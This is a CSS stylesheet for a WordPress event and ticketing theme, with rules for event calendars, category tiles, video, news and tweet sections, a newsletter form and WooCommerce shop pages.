.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}

.section-calendar-events .section-content .tab-content ul{
  margin: 0;
  list-style: none;
}

.section-calendar-events .section-content .tab-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
    list-style: none;
}

.section-calendar-events .section-content .tab-content .price,
.section-calendar-events .section-content .tab-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-calendar-events .section-content .tab-content .date{
    left:20px;
}

.section-calendar-events .section-content .tab-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-calendar-events .section-content .tab-content .date a{
    color:#fff
}

.section-calendar-events .section-content .tab-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-calendar-events .section-content .tab-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-calendar-events .section-content .tab-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
    text-align:center
}

.section-calendar-events .section-content .tab-content .info .get-ticket:hover{
    background:#fff;
}
.section-calendar-events .section-content .tab-content .info .get-ticket:hover{ 
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Event Category
------------------------------------------------------------- */


.section-event-category{
    background:#fff;
    padding:35px 0 40px;
}

.section-event-category .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 35px;
    font-weight:700;
    position:relative;
}

.section-event-category .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-event-category .section-content ul{
    list-style: none;
    margin: 0;
}

.section-event-category .section-content ul li{
    margin:0 0 30px;
    position:relative;
    max-height:252px;
    overflow: hidden;
}

.section-event-category .section-content ul li.category-1 a{
    background: rgb(46,204,113,.9); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.9) 0%, rgba(27,188,155,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.9 );
}

.section-event-category .section-content ul li.category-1:hover a{
    background: rgb(46,204,113,.5); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.5) 0%, rgba(27,188,155,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.5 );
}

.section-event-category .section-content ul li.category-2 a{
    background: rgb(192,57,43,.9); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.9) 0%, rgba(210,77,87,.9) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.9 );
}

.section-event-category .section-content ul li.category-2:hover a{
    background: rgb(192,57,43,.5); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.5) 0%, rgba(210,77,87,.5) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.5);
}

.section-event-category .section-content ul li.category-3 a{
    background: rgb(102,51,153,.9); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.9) 0%, rgba(155,89,182,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.9 );
}

.section-event-category .section-content ul li.category-3:hover a{
    background: rgb(102,51,153,.5); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.5) 0%, rgba(155,89,182,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.5 );
}

.section-event-category .section-content ul li.category-4 a{
    background: rgb(211,84,0,.9); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.9) 0%, rgba(248,148,6,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-4:hover a{
    background: rgb(211,84,0,.5); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.5) 0%, rgba(248,148,6,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-5 a{
    background: rgb(68,108,179,.9);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.9) 0%, rgba(89,171,227,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-5:hover a{
    background: rgb(68,108,179,.5);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.5) 0%, rgba(89,171,227,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-6 a{
    background: rgb(219,10,91,.9); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.9) 0%, rgba(210,82,127,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-6:hover a{
    background: rgb(219,10,91,.5); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.5) 0%, rgba(210,82,127,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.5 ); 
}

.section-event-category .section-content ul li a{
    display:block;
    position:absolute;
    color:#fff;
    font-size:26px;
    text-align:center;
    text-decoration:none;
    top:0;
    bottom:0;
    left:15px;
    right:15px;
    text-transform:uppercase;
}

.section-event-category .section-content ul li a span{
    display:block;
    height: 26px;
    width:80%;
    line-height:26px;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    font-family: "Montserrat-Light";
}

/*--------------------------------------------------------------
    Section Recent Videos
------------------------------------------------------------- */

.section-recent-videos{
    padding:70px 0;
}

.section-recent-videos .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700;
}

.section-recent-videos .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-recent-videos .section-content ul{
  list-style: none;
  margin: 0;
}

.section-recent-videos .section-content .video{
    position:relative
}

.section-recent-videos .section-content .video-player{
    background:rgba(36,36,36, 0.8);
    padding:15px 20px;
    position:absolute;
    left:0;
    right:0;
    bottom:0;
}

.section-recent-videos .section-content .video-player a{
    color:#d7d7d7
}

.section-recent-videos .section-content .video-player  span{
    color:#fff;
    float:right
}

.section-recent-videos .section-content h3.video-title{
    margin: 0;
}

.section-recent-videos .section-content .video-title a{
    color:#242424;
    font-size:14px;
    line-height:22px;
    font-family: "Montserrat-Light";
    padding:20px 0;
    position:relative;
    display:block;
    text-decoration:none
}

.section-recent-videos .section-content .video-title a:before{
    content: "";
    height:2px;
    width:50px;
    background:#ff6600;
    position:absolute;
    bottom:-2px;
    left:0;
}

/*--------------------------------------------------------------
    Section Ticket Count
------------------------------------------------------------- */

.section-stats{
    padding:100px 0;
    background: url(images/stats.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-stats:before{
    content: "";
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:rgba(36,36,36, 0.8)
}

.section-stats .section-content ul{
  margin: 0;
  list-style: none;
}

.section-stats .section-content ul li{
    text-align:center;
}

.section-stats .section-content ul li span{
    color:#fff;
    display:block;
    font-size:50px;
    line-height:50px;
    font-family: "Montserrat-Regular";
}

.section-stats .section-content hr{
    background:#fff;
    height:2px;
    width:45px;
    margin:30px auto;
}

.section-stats .section-content ul li p{
    color:#fff;
    display:block;
    font-size:19px;
    line-height:19px;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
}

/*--------------------------------------------------------------
    Section Call To Action
------------------------------------------------------------- */

.section-call-to-action .section-content ul{
    list-style: none;
    margin: 0;
}

.section-call-to-action .section-content{
    padding:50px;
   
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-call-to-action .section-content:before{
    content: "";
    background:rgba(230, 99, 13, .85);
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
}

.section-call-to-action .section-content h3{
    font-family: "Champagne-Limousines-Bold";
    font-size:35px;
    margin:0 0 5px;
    color:#fff
}

.section-call-to-action .section-content p{
    font-family: "Montserrat-Light";
    font-size:17px;
    margin:0;
    color:#fff
}

.section-call-to-action .section-content .action-btn{
    display:block;
    background:#fff;
    border-radius:5px;
    color:#ff6600;
    font-size:19px;
    font-family: "Montserrat-Regular";
    padding:20px;
    text-align:center;
    text-transform:uppercase;
}

.section-call-to-action .section-content .action-btn:hover{
    color:#fff;
    background:#ff6600;
}

/*--------------------------------------------------------------
    Section Latest News/Tweets
------------------------------------------------------------- */

.section-latest{
    padding:70px 0;
    background:#fff;
}

.section-latest .latest-news {
    margin:0 0 0 -15px;
}

.section-latest .latest-news ul{
    margin: 0;
    list-style: none;
}

.section-latest .latest-news .news-item{
    margin-bottom:30px;
}

.section-latest .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700
}

.section-latest .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-latest .latest-news .news-item-img{
    position:relative
}

.section-latest .latest-news .news-item-img img{
    width:100%;
}

.section-latest .latest-news .news-item-img .date{
    padding:15px;
    background:rgba(255, 102, 0, .7);
    position:absolute;
    top:0;
    left:25px;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-latest .latest-news .news-item-img .date a{
    color:#fff;
    text-decoration:none
}

.section-latest .latest-news .news-item-img .date .day{
    font-size:30px;
    line-height: 30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .month{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .year{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-latest .latest-news .news-item-info h3{
    margin:0 0 20px;
    font-size:18px;
    line-height:22px;
    font-weight:700;
}

.section-latest .latest-news .news-item-info h3 a{
    color:#373737;
    text-decoration:none;
    font-family: 'Open Sans', sans-serif;
}

.section-latest .latest-news .news-item-info .meta-data{
    display:block;
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px 20px;
}

.section-latest .latest-news .news-item-info .meta-data a{
    color:#ff6600;
    font-size:13px;
    text-decoration:none;
}

.section-latest .latest-news .news-item-info p{
    color:#6f6f6f;
    font-size:13px;
    line-height:21px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px;
}

.section-latest .latest-news .pagination{
    margin:0;
}


.section-latest .latest-news .pagination > li > a, 
.section-latest .latest-news .pagination > li > span {
    font-family: 'Open Sans', sans-serif;
    font-size:14px;
    line-height:14px;
    background-color: #fff;
    border: 1px solid #ff6600;
    color: #ff6600;
    float: left;
    margin: 0 10px 0 0;
    padding: 5px 0;
    display:block;
    position: relative;
    text-decoration: none;
    border-radius:5px;
    text-align:center;
    width:25px;
    height:25px;
}

.section-latest .latest-news .pagination > li.active > a,
.section-latest .latest-news .pagination > li:hover > a,
.pagination-wrapper-news .pagination > li > span.current{
    background-color: #ff6600;
    color: #fff;
}

.pagination-wrapper-news .pagination > li > span.current{
    color: #fff!important;
}

.section-latest .latest-tweets{
    margin:0 -15px 0 0;
}

.section-latest .latest-tweets .twitter-header{
    padding:20px;
    background:#f8f8f8;
    margin:0 0 30px;
}

.section-latest .latest-tweets .twitter-header .twitter-name{
    float:left;
    width:70%;
}

.section-latest .latest-tweets .twitter-header .twitter-follow{
    float:left;
    width:29%;
}

.section-latest .latest-tweets .twitter-header .twitter-name img{
    float:left;
    margin:0 20px 0 0
}

.section-latest .latest-tweets .twitter-header .twitter-name strong{
    color:#4e4e4e;
    font-size:18px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-name span{
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-btn{
    text-align:right;
    margin:15px 0 0;
}

.section-latest .latest-tweets .twitter-header .twitter-btn a{
    color:#fff;
    background:#41c3ff;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    padding:8px 15px;
    text-align:center;
    text-decoration:none;
    border-radius:5px;
    display:inline-block;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .twitter-header .twitter-btn a:hover{
    background:#fff;
    color:#41c3ff;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .tweet-list{
    overflow:hidden;
}

.section-latest .latest-tweets .tweet-list p{
    font-size:12px;
    line-height:18px;
    color:#6f6f6f;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    margin:0  -15px 0 0;
}

.section-latest .latest-tweets .tweet-list p a{
    font-size:12px;
    color:#ff6600
}

.section-latest .latest-tweets .tweet-list span{
    color:#b3b3b3;
    font-family: 'Open Sans', sans-serif;
    font-size:10px;
    display:block;
    text-align:right;
    margin:0 0 0 -15px;
}

.section-latest .latest-tweets .tweet-list ul{
    margin: 0px;
    list-style: none;
}
.section-latest .latest-tweets .tweet-list ul li{
    padding:0 0 20px;
    margin:0 0 20px;
    border-bottom:1px solid #eaeaea
}

/*--------------------------------------------------------------
    Section Video Parallax
------------------------------------------------------------- */

.section-video-parallax{
    padding:100px 0;
    background:url(images/video-parallax.jpg)no-repeat fixed center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-video-parallax:before{
    content: "";
    background:rgba(31, 31, 31, .8);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-video-parallax .section-content{
    color:#fff;
    text-align:center;
    position:relative;
    width:69%;
    margin:0 auto;
}

.section-video-parallax .section-content h2{
    font-size:55px;
    text-transform:uppercase;
    margin:0 0 20px;
    color:#fff;
    font-family: "Montserrat-Bold";
}

.section-video-parallax .section-content p{
    font-family: "Montserrat-Light";
    font-size:20px;
    line-height:29px;
    margin:0 0 20px;
}

.section-video-parallax .section-content a img{
    display: inherit;
}
/*--------------------------------------------------------------
    Section About Us
------------------------------------------------------------- */

.block.about-us-block {
    padding-bottom: 0;
}
.about-us-content {
    padding-bottom: 90px;
}
.about-us-banner.banner-image {
    /*height: 800px;*/
    overflow: hidden;
    top: 0;
}
.about-us-page .wrapper {
    padding-top: 0;
}
.about-us-banner.banner-image img {
    /*height: 800px;*/
    
    height: auto;
}
.top-description h2 {
    text-transform: uppercase;
    margin-bottom: 45px;
}
.top-description>p {
    width: 79%;
    margin: 0 auto 85px;
}
.top-description {
    width: 90%;
    margin: auto;
}
.small-image-wrap {
    margin-bottom: 30px;
}
.small-image-wrap figure {
    margin-bottom: 0;
    height: 251px;
    overflow: hidden;
}
.big-image figure {
    height: 532px;
    overflow: hidden;
}
.image-grid-row {
    margin-bottom: 50px;
}
.about-us-block article {
    margin-bottom: 70px;
}
.about-us-block article p {
    padding: 0 65px;
}
.media-partner {
    position: relative;
    padding: 65px 0 55px;
    background: #f5f5f5;
    z-index: 111;
}
.media-partner figure {
    margin-bottom: 0;
}
.partner-item img {
    vertical-align: middle;
    margin: auto;
}
.weight-loss-block {
    padding-bottom: 0;
}
.single-program-banner {
    height: 440px;
}
.single-program-banner img {
    position: absolute;
    left: -99999px;
    right: -99999px;
    margin: auto;
}
.weight-loss-block h3 {
    font-size: 26px;
    color: #000;
    font-family: 'Montserrat-Light', sans-serif;
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 35px;
}
.img-text-center figure {
    width: 41px;
    height: 41px;
    margin: 0 auto 18px;
}
.weight-loss-block h3:after {
    position: absolute;
    bottom: 0;
    width: 88px;
    height: 1px;
    background: #878787;
    content: '';
    left: 0;
    right: 0;
    margin: auto;
}
.img-text-center p {
    width: 70%;
    margin: auto;
}
.text-center.img-text-center {
    margin-bottom: 60px;
}
.weight-loss-block ul li {
    display: inline-block;
    width: 49%;
    font-size: 15px;
    background: url(images/check-icon.svg) no-repeat left;
    padding-left: 45px;
    margin-bottom: 10px;
}
.weight-loss-block ul {
    width: 64%;
    margin: 0 auto -22px;
}
.weight-loss-block ul li {
    margin-bottom: 22px;
}
.full-width-testimonial {
    padding: 55px 0 70px;
    background: #f4f4f4;
}
.full-width-testimonial .top-text-header p {
    color: #575757;
    width: 44%;
    margin: 0 auto 30px;
    line-height: 25px;
}
.testimonial-box {
    background: #fff;
    padding: 30px;
    border-radius: 4px;
}
.testimonial-box h6 {
    font-size: 17px;
}
.testimonial-box figure {
    width: 70px;
    height: 70px;
    border-radius: 70px;
    overflow: hidden;
    margin: -64px auto 18px;
}
.testimonial-box p {
    font-size: 13px;
    line-height: 22px;
    color: #575757;
    margin-bottom: 0;
}
.testimonial-box-wrap {
    width: 38.8%;
    padding: 0 22px;
    float: none;
    display: inline-block;
}
.testimonial-wrap {
    margin: 0 -22px;
}


/*--------------------------------------------------------------
    Section Sponsors
------------------------------------------------------------- */

.section-sponsors{
    padding:70px 0;
    background:#fff
}

.section-sponsors .section-content ul{
    margin: 0;
    list-style: none;
}
/*--------------------------------------------------------------
    Section Newsletter
------------------------------------------------------------- */

.section-newsletter{
    padding:90px 0;
    background:url(images/newsletter.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-newsletter:before{
    content: "";
    background:rgba(255, 102, 0, .9);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-newsletter .section-content{
    text-align:center;
    position:relative;
    width:70%;
    margin:0 auto;
}

.section-newsletter .section-content h2{
    font-size:25px;
    font-weight:700;
    color:#fff;
    margin:0 0 20px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content p{
    font-size:12px;
    line-height:18px;
    color:#fff;
    margin:0 0 30px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content .newsletter-form input[type="text"],
.section-newsletter .section-content .newsletter-form input[type="email"]{
    background:none;
    color:#fff;
    font-size:15px;
    font-family: 'Open Sans', sans-serif;
    border:2px solid #fff;
    padding:12px 30px;
    border-radius:50px;
    margin:0 5px 0 0;
    width:50%;
    height:53px;
}
.section-newsletter .section-content .mc4wp-response{
    margin-top:10px;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-webkit-input-placeholder { /* Chrome */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #fff;;
  opacity: 1;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-moz-placeholder { /* Firefox 4 - 18 */
  color: #fff;;
  opacity: 1;
}

.section-newsletter .section-content .newsletter-form button[type="submit"],
.section-newsletter .section-content .newsletter-form input[type="submit"]{
    background:#fff;
    color:#ff6600;
    font-weight:700;
    font-size:18px;
    line-height:18px;
    font-family: 'Open Sans', sans-serif;
    border:none;
    padding:12px 50px;
    border-radius:50px;
    text-align:center;
    display:inline-block;
    text-transform:uppercase;
    height:53px;
}

.section-newsletter .section-content .newsletter-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]::-webkit-input-placeholder{
    color: #fff;
}
.section-newsletter .section-content .newsletter-form input[type="email"]::-moz-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-ms-input-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-moz-placeholder{ 
    color: #fff;
}

/*--------------------------------------------------------------
    Section Woocommerce
------------------------------------------------------------- */

/*======================= # WooCommerce ==================*/
.woocommerce .product-category{
    margin-bottom: 30px;
}
.woocommerce .product-category .title h4 {
    letter-spacing: 1.5px;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 23px;
    text-transform: uppercase;
    margin: 10px 0;
}
.woocommerce .product-category .title {
    color: #505050;
    border-top: 0px #eeeeee solid;
    border-bottom: 1px #eeeeee solid;
    margin-bottom: 30px;
    margin-top: 20px;
    display: inline-block;
    width: 100%;
    padding-bottom: 1px;
}
.woocommerce .product-category .woocommerce-ordering {
    margin: 0 3px 30px 0;
}
.woocommerce .product-category .woocommerce-ordering select.orderby{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    border-radius: 0;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}
.woocommerce .product-category .woocommerce-result-count {
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
    margin-top: 5px;
}
.woocommerce .woocommerce-breadcrumb {
    display: none;
}
.woocommerce li.product {
    overflow: hidden;
}
.woocommerce li.product a img {
    max-width: 100%;
}
.woocommerce ul.products li.product a.button {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}
.woocommerce ul.products li.product a.button:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce ul.products li.product span.woocommerce-Price-amount {
    font-size: 17px;
    font-family: 'Montserrat';
    font-weight: 500;
    color: #60ba62;
}
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 20px;
    color: #575757;
    font-family: "Montserrat-Light", sans-serif;
}

.product-single .container {
    padding: 55px 0;
}
.products-list-cont {
    padding: 0 15px;
}
.product-single .woocommerce-Price-amount {
    color: #60ba62;
}
@media (min-width: 767px) {
    .right-sidebar .product-single .widget-area,
    .right-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: right;
        margin-right: 0;
    }
    .right-sidebar .product-single .content-area,
    .right-sidebar .product-single .container #container,
    .right-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: left;
        margin-right: 4.347826087%;
    }
    .left-sidebar .product-single .widget-area,
    .left-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: left;
        margin-right: 0;
    }
    .left-sidebar .product-single .content-area,
    .left-sidebar .product-single .container #container,
    .left-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: right;
        margin-left: 4.347826087%;
    }
    .blog-post-content .blog-post .area-content .blog-stats{
      margin-bottom: 40px;
      margin-top: -5px;
      margin-left: 2px;
    }
}
@media (min-width: 769px) {
    .product-single .container #container,
    .product-single .widget-area {
        margin-bottom: 2.617924em;
    }
    .woocommerce .shop-list{
        margin-top: 130px;
        margin-bottom: 50px;
    }
}
/* hide sidebar patch option */
.rem-sidebar.left-sidebar .product-single .content-area,
.rem-sidebar.left-sidebar .product-single .container #container,
.rem-sidebar.right-sidebar .product-single .content-area,
.rem-sidebar.right-sidebar .product-single .container #container{
    width: 100%;
}
.woocommerce .product-category .pagination > li > span.current,
.woocommerce .product-category .pagination > li.active > a,
.woocommerce .product-category .pagination > li:hover > a{

    color: #fff;
    cursor: pointer;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{
    background-color:#ccc; 
}
/*======================= # WooCommerce Message ==================*/

.woocommerce-message {
    border-top-color: #60ba62;
}
.woocommerce-message:before {
    color: #60ba62;
}
.woocommerce-message {
    line-height: 25px;
    font-size: 17px;
    border-radius: 0;
}
.return-to-shop,
.cart-empty {
    text-align: center;
    margin-top: 20px;
}
.woocommerce-message a.button,
.return-to-shop a.button {
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'Montserrat-Light', sans-serif;
    background-color: #fff;
    color: #aaa;
    border: 1px solid #aaa;
    font-size: 12px;
    padding: 10px 21px;
}
.woocommerce-message a.button:hover,
.return-to-shop a.button:hover {
    background-color: #aaa;
    color: #fff;
}
